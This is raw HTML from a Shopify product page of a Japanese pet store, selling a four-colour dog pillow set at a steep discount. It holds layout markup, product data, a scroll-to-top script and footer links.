data-icon="gpicon-product" data-ver="3.1" data-id="1698912441221" style="min-height: auto;" data-assigned-ver="4"><div class="module" data-variant="auto" style="" data-current-variant="47316320878901"><form method="post" action="/cart/add" id="" accept-charset="UTF-8" class="AddToCartForm " enctype="multipart/form-data" data-productid="8883167854901"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input name="id" type="hidden" value="47316320878901" data-productid="8883167854901"><div data-index="1" class="item-content"><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1698912441262" class="gf_row gf_equal-height gf_row-gap-0" data-icon="gpicon-row" data-id="1698912441262" data-extraclass="" data-layout-lg="3+3+3+3" data-layout-md="3+3+3+3" data-layout-sm="3+3+3+3" data-layout-xs="3+3+2+4" data-row-gap="0px" style="display: flex; flex-wrap: wrap; visibility: visible;"><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-sm- gf_col-sm-3 gf_col-xs-3" id="c-1681437519797" data-id="1681437519797" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"><div data-label="(P) Image" data-key="p-image" data-atomgroup="child-product" id="m-1698912441258" class="module-wrap" data-icon="gpicon-product-image" data-ver="1.1" data-id="1698912441258"><div class="module gf_module-left gf_module-left-lg gf_module-left-md gf_module-left-sm gf_module-left-xs" data-effect="default" data-pid="8883167854901" data-image-type="variant" data-default-variant="" data-select-text="" data-zoom-level="1.2" data-ori-size="1024x1024" data-displaytype="percentage" data-displayunit="%" data-badgemod="0"><div class="img-holder"><div class="gf_product-badge-anchor gf_pb_top-right hide"><div class="gf_badge-text-wrap gf_pb_sheild gf_gs-text-paragraph-2"><span>Sale Off </span></div></div><img class="gf_product-image gf_featured-image gf_lazyload" src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_120x120.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_2048x2048.png?v=1699059878" alt="ドッグピロー" natural-width="600" natural-height="600" width="600" height="600" data-width="42%" data-height="40px" style="width: 42%; height: 40px" data-lg-size="1024x1024"></div></div></div></div><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-sm-3 gf_col-xs-3" id="c-1681437523023" data-id="1681437523023" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"><div data-label="(P) Variants" data-key="p-variants" data-atomgroup="child-product" id="m-1698912441268" class="module-wrap" data-icon="gpicon-product-swatches" data-ver="1.0" data-id="1698912441268"><div class="module gf_module-center gf_module-center-lg gf_module-center-md gf_module-center-sm gf_module-right-xs " data-group="separately" data-style="default" data-inlinespacing="100px" data-pid="8883167854901" data-blankoption="0" data-blankoptiontext="Please select an item in the list"><div class="gf_variants-wrapper gf_row gf_row_no_tools gf_row-no-padding"><div class="gf_column gf_col_no_tools gf_col-lg-6 gf_col-md-6 gf_col-sm-6 gf_col-xs-12 gf_variants-option1"><select id="SingleOptionSelector-product-3" class="gf_variants single-option-selector single-option-selector-product" data-type="separately" style="margin-bottom: 10px;"><option value="4色すべて購入">4色すべて購入</option></select></div></div></div></div></div><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-sm-3 gf_col-xs-2" id="c-1681437522961" data-id="1681437522961" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"><div data-label="(P) Price" data-key="p-price" data-atomgroup="child-product" id="m-1698912441213" class="module-wrap" data-icon="gpicon-product-price" data-ver="1.4" data-id="1698912441213"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module-left-xs " data-pid="8883167854901" data-round-decimals="0" data-round-to="99"><div class="gf_product-prices" data-oldformat="¥{{amount_no_decimals}}" data-oldcurrency="JPY"><span class="gf_product-price money gf_gs-text-paragraph-1" itemprop="price" data-price="">¥2,990</span><span class="gf_product-compare-price money gf_gs-text-paragraph-1" style="margin-left: 2px!important;" itemprop="price" data-price-compare-at="">¥9,970</span></div></div></div></div><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-sm-3 gf_col-xs-4" id="c-1681437523045" data-id="1681437523045" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"><div data-label="(P) Cart Button" data-key="p-cart-button" data-atomgroup="child-product" id="m-1698912441229" class="module-wrap" data-icon="gpicon-product-cartbutton" data-ver="1.1" data-id="1698912441229"><div class="module gf_module-right gf_module-right-lg gf_module-right-md gf_module-right-sm gf_module--xs " data-pid="8883167854901" data-text="カートに追加する" data-soldouttext="在庫切れ" data-ajaxcart="1" data-cbto="custom" data-editlink="" data-ajaxtext="商品を追加しています..." data-thankyoutext="ありがとうございます！" data-successmessage="買い物かごに追加されました！ [cart label=買い物かごを確認する] or [continue label=買い物を続ける]." data-continue="" data-effect="" data-ani="gf_ani-shakeLeftRight" data-interval="4000" data-stretch-lg="1" data-stretch-md="1" data-stretch-sm="1" data-stretch-xs="0"></button><button type="submit" name="add" class="gf_add-to-cart product-form-product-template button btn  gf_gs-button-cart-button gf_gs-button---large"><span class="AddToCartText">カートに追加する</span></button></div></div></div></div><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1698912441214" class="gf_row gf_equal-height" data-icon="gpicon-row" data-id="1698912441214" data-layout-lg="6+6" data-extraclass="" data-layout-md="5+7" data-layout-sm="4+8" data-layout-xs="12+12" style="display: flex; flex-wrap: wrap; visibility: visible;"><div class="gf_column gf_col-lg-6 gf_col-xs-12 gf_col-md-5 gf_col-sm-4" id="c-1666063485875" data-id="1666063485875" style="display: flex; flex-direction: column; justify-content: center; min-height: auto;"><div data-label="Icon List" data-key="icon-list" data-atomgroup="module" id="m-1698912441275" class="module-wrap" data-icon="gpicon-iconlist" data-ver="1.0" data-id="1698912441275"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs "><ul class="gf_icon-list"><li style="margin-bottom: 0px"><span class="gf-il-icon item-content" data-index="1" data-key="content" style="width: 60px"><div data-label="(P) Image" data-key="p-image" data-atomgroup="child-product" id="m-1698912441253" class="module-wrap" data-icon="gpicon-product-image" data-ver="1.1" data-id="1698912441253"><div class="module gf_module-left gf_module-left-lg gf_module-left-md gf_module-left-sm gf_module-left-xs" data-effect="default" data-pid="8883167854901" data-image-type="variant" data-default-variant="" data-select-text="" data-zoom-level="1.2" data-ori-size="1024x1024" data-displaytype="percentage" data-displayunit="%" data-badgemod="0"><div class="img-holder"><div class="gf_product-badge-anchor gf_pb_top-right hide"><div class="gf_badge-text-wrap gf_pb_sheild gf_gs-text-paragraph-2"><span>Sale Off </span></div></div><img class="gf_product-image gf_featured-image gf_lazyload" src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_120x120.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_2048x2048.png?v=1699059878" alt="ドッグピロー" natural-width="600" natural-height="600" width="600" height="600" data-width="75%" data-height="auto" style="width: 75%; height: auto" data-lg-size="1024x1024"></div></div></div></span><div class="gf-il-content item-content" data-index="1" data-key="content1" style="padding-left: 60px"><div data-label="(P) Title" data-key="p-title" data-atomgroup="child-product" id="m-1698912441308" class="module-wrap" data-icon="gpicon-product-title" data-ver="1.0" data-id="1698912441308"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901"><h3 itemprop="name" class="product-single__title"><a href="/products/dogpillow" class="gf_product-title gf_gs-text-heading-3">ドッグピロー</a></h3></div></div><div data-label="(P) Price" data-key="p-price" data-atomgroup="child-product" id="m-1698912441212" class="module-wrap" data-icon="gpicon-product-price" data-ver="1.4" data-id="1698912441212"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-round-decimals="0" data-round-to="99"><div class="gf_product-prices" data-oldformat="¥{{amount_no_decimals}}" data-oldcurrency="JPY"><span class="gf_product-price money gf_gs-text-paragraph-1" itemprop="price" data-price="">¥2,990</span><span class="gf_product-compare-price money gf_gs-text-paragraph-1" style="margin-left: 8px!important;" itemprop="price" data-price-compare-at="">¥9,970</span><span class="gf_pq-discount-selector" style=""><span class="gf_pq-discount gf_gs-text-paragraph-1"><span>&nbsp; -</span><span class="gf_pq-percent">70%</span><span> off &nbsp;</span></span></span></div></div></div></div></li></ul></div></div></div><div class="gf_column gf_col-lg-6 gf_col-xs-12 gf_col-md-7 gf_col-sm-8" id="c-1666065763287" data-id="1666065763287" style="display: flex; flex-direction: column; justify-content: center; min-height: auto;"><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1698912441217" class="gf_row gf_row-gap-0" data-icon="gpicon-row" data-id="1698912441217" data-layout-lg="6+3+3" data-extraclass="" data-layout-md="6+3+3" data-layout-sm="6+3+3" data-layout-xs="12+12+12" data-row-gap="0px" style="min-height: auto;"><div class="gf_column gf_col-lg-6 gf_col-md-6 gf_col-xs-12 gf_col-sm-6" id="c-1666065829247" data-id="1666065829247"><div data-label="(P) Variants" data-key="p-variants" data-atomgroup="child-product" id="m-1698912441341" class="module-wrap" data-icon="gpicon-product-swatches" data-ver="1.0" data-id="1698912441341"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-group="separately" data-style="default" data-inlinespacing="100px" data-pid="8883167854901" data-blankoption="0" data-blankoptiontext="Please select an item in the list"><div class="gf_variants-wrapper gf_row gf_row_no_tools gf_row-no-padding"><div class="gf_column gf_col_no_tools gf_col-lg-6 gf_col-md-6 gf_col-sm-6 gf_col-xs-6 gf_variants-option1"><select id="SingleOptionSelector-product-4" class="gf_variants single-option-selector single-option-selector-product" data-type="separately" style="margin-bottom: 0px;"><option value="4色すべて購入">4色すべて購入</option></select></div></div></div></div></div><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-xs-12 gf_col-sm-3" id="c-1666065833002" data-id="1666065833002"><div data-label="(P) Quantity" data-key="p-quantity" data-atomgroup="child-product" id="m-1698912441327" class="module-wrap" data-icon="gpicon-product-quantity" data-ver="1" data-id="1698912441327"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-style="inline" data-updateprice="0"><div class="gf_align-module gf_align-i-center"><div class="gf_product-quantity gf_pq-stretch"><a class="gf_product-quantity-minus" style="width: 40px"><span class="gf_product-icon-minus"><svg fill="#585858" height="12px" viewBox="0 0 12 12"><path d="M11.5,7h-11C0.2,7,0,6.8,0,6.5v-1C0,5.2,0.2,5,0.5,5h11C11.8,5,12,5.2,12,5.5v1C12,6.8,11.8,7,11.5,7z"></path></svg></span></a><input type="text" name="quantity" value="1" class="gf_pq_qty"><a class="gf_product-quantity-plus" style="width: 40px"><span class="gf_product-icon-plus"><svg fill="#585858" height="12px" viewBox="0 0 12 12"><path d="M12,5.5v1C12,6.8,11.8,7,11.5,7H7v4.5C7,11.8,6.8,12,6.5,12h-1C5.2,12,5,11.8,5,11.5V7H0.5C0.2,7,0,6.8,0,6.5 v-1C0,5.2,0.2,5,0.5,5H5V0.5C5,0.2,5.2,0,5.5,0h1C6.8,0,7,0.2,7,0.5V5h4.5C11.8,5,12,5.2,12,5.5z"></path></svg></span></a></div></div></div></div></div><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-xs-12 gf_col-sm-3" id="c-1666065832962" data-id="1666065832962"><div data-label="(P) Cart Button" data-key="p-cart-button" data-atomgroup="child-product" id="m-1698912441259" class="module-wrap" data-icon="gpicon-product-cartbutton" data-ver="1.1" data-id="1698912441259"><div class="module gf_module-right gf_module-right-lg gf_module-right-md gf_module-right-sm gf_module--xs " data-pid="8883167854901" data-text="Add To Cart" data-soldouttext="Sold Out" data-ajaxcart="0" data-cbto="custom" data-editlink="" data-ajaxtext="Adding..." data-thankyoutext="Thank you!" data-successmessage="Added to cart! [cart label=View Cart] or [continue label=Continue Shopping]." data-continue="" data-effect="" data-ani="gf_ani-shakeLeftRight" data-interval="4000" data-stretch-lg="1" data-stretch-md="1" data-stretch-sm="1" data-stretch-xs="1"></button><button type="submit" name="add" class="gf_add-to-cart product-form-product-template button btn  gf_gs-button-cart-button gf_gs-button---large"><span class="AddToCartText">Add To Cart</span></button></div></div></div></div></div></div></div><div class="gf_clearfix"></div><script type="text/plain" class="product-json" id="product-json8883167854901">{"id":8883167854901,"title":"ドッグピロー","handle":"dogpillow","description":"","published_at":"2023-11-02T10:18:18+08:00","created_at":"2023-11-02T10:18:18+08:00","vendor":"Wholesome Pets Japan","type":"","tags":["bed","pillow"],"price":299000,"price_min":299000,"price_max":299000,"available":true,"price_varies":false,"compare_at_price":997000,"compare_at_price_min":997000,"compare_at_price_max":997000,"compare_at_price_varies":false,"variants":[{"id":47316320878901,"title":"4色すべて購入","option1":"4色すべて購入","option2":null,"option3":null,"sku":"dogpillow-allcolors-4pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":43945483600181,"product_id":8883167854901,"position":6,"created_at":"2023-11-04T09:04:22+08:00","updated_at":"2023-11-04T09:04:38+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","variant_ids":[47316320878901]},"available":true,"name":"ドッグピロー - 4色すべて購入","public_title":"4色すべて購入","options":["4色すべて購入"],"price":299000,"weight":0,"compare_at_price":997000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"],"featured_image":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","options":["選択"],"media":[{"alt":null,"id":36685529415989,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","width":600},{"alt":null,"id":36685529448757,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","width":600},{"alt":null,"id":36685529547061,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","width":600},{"alt":null,"id":36685529579829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","width":600},{"alt":null,"id":36685529481525,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","width":600},{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","width":600},{"alt":null,"id":36685529612597,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","width":600},{"alt":null,"id":36685529645365,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","width":600},{"alt":null,"id":36685529678133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","width":600},{"alt":null,"id":36685529743669,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","width":600},{"alt":null,"id":36685529710901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}</script><input type="hidden" name="product-id" value="8883167854901" /></form></div></div></div></div><!--gfsplit--><div style="display:none!important"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","aggregateRating": {"@type": "AggregateRating","ratingValue": "4.9","reviewCount": "10"},"name":"ドッグピロー","url":"https:\/\/wholesomepetsjapan.com\/products\/dogpillow","image":["https:\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1_600x.png?v=1699059864"],"description":"","brand":{"@type": "Brand","name":"Wholesome Pets Japan"},"offers":{"@type":"Offer","availability":"http://schema.org/InStock","price":2990.0,"priceCurrency":"JPY","url":"https:\/\/wholesomepetsjapan.com\/products\/dogpillow?variant=47316320878901"}}</script></div><script>window.__gemStoreData = {};window.__gemStoreData.gemKeyValid = {};window.__gemStoreData.gemKeyValid.bestWayAddToCart = 1;</script></div><div id="divContentBk"></div><!--End_Gem_Page_Main_Editor-->
<!--GEM_FOOTER-->

<!--GEM_FOOTER_END-->
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25994492444981__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25994492444981__footer-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25994492444981__footer-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--25994492444981__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25994492444981__footer color-background-2 gradient section-sections--25994492444981__footer-padding animate-section animate--hidden" data-animations='' data-type='x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">ヘルプが必要ですか？</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              検索
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              商品発送と取り扱いについて
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              返品と交換について
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              プライバシーポリシー
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-condition"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              契約の内容と条件
                            </a>
                          </li><li>
                            <a
                              href="/pages/support-faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              よくある質問(FAQ)
                            </a>
                          </li><li>
                            <a
                              href="/pages/%E5%88%A9%E7%94%A8%E8%A6%8F%E7%B4%84"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              利用規約
                            </a>
                          </li><li>
                            <a
                              href="/pages/%E7%89%B9%E5%AE%9A%E5%95%86%E5%8F%96%E5%BC%95%E6%B3%95%E3%81%AB%E5%9F%BA%E3%81%A5%E3%81%8F%E8%A1%A8%E8%A8%98"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              特定商取引法に基づく表記
                            </a>
                          </li><li>
                            <a
                              href="/pages/specified-commercial-transaction-act"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              特定商取引に関する法律
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                            <img
                              srcset="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&width=355, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&width=710 2x"
                              src="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&width=760"
                              alt=""
                              loading="lazy"
                              width="3786"
                              height="652"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">決済方法</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 